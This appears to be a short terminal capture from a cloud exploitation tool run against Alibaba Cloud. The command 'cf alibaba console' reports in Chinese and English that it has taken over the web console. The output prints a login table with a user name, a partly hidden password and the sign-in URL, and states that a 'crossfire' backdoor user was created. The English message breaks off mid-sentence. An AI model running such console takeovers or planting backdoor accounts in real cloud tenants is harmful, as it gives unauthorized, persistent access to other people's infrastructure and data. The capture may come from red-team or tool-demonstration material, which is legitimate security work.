 ❯ cf alibaba console
+----------------------------+------------------+----------------------------+
| 用户名 (USER NAME) | 密码 (PASSWORD) | 控制台登录地址 (LOGIN URL) |
+----------------------------+------------------+----------------------------+
| crossfire@ | M f | https://signin.aliyun.com |
+----------------------------+------------------+----------------------------+
INFO 接管控制台成功, 接管控制台会创建 crossfire 后门用户, 如果想删除该后门用户,
door user crossfire, if you want to delete the backdoor user, execute the comman